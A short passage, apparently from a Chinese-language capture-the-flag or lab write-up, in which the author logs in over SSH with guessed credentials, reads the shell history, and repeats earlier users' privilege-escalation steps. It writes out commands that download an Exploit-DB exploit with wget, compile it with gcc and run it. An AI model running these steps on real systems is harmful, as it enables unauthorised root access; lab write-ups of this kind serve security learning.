

挨个试一下,登录ssh,成功登录:



history查看历史命令

发现其中有前辈们提权的步骤,那太好了,我们照着做就行了



wget https://www.exploit-db.com/download/47009

mv 47009 ./exploit.c

gcc exploit.c -o exploit

./exploit